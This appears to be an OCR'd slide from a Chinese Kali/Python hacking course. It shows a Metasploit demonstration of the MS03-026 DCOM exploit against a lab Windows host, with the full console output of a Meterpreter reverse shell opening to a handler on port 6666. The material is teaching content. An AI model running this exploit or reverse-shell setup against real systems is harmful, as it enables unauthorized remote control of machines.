 3 经典攻击示范1:指定攻击
颐乾堂
exploit发起攻击：
msf exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 202.100.1.220:6666
[*] 172.16.1.101:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 172.16.1.101:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn
_ip_tcp:172.16.1.101[135] ...
[*] 172.16.1.101:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_i
p_tcp:172.16.1.101[135] ...
[*] 172.16.1.101:135 - Sending exploit ...
[*] Sending stage (179779 bytes) to 172.16.1.101
[*] Meterpreter session 1 opened (202.100.1.220:6666 -> 172.16.1.101:2906) at 20
18-02-26 12:05:07 +0800
meterpreter >
成功渗透，并且将meterpreter上传到目标机器上。
乾颐堂现任明教教主Kali与Python黑客
45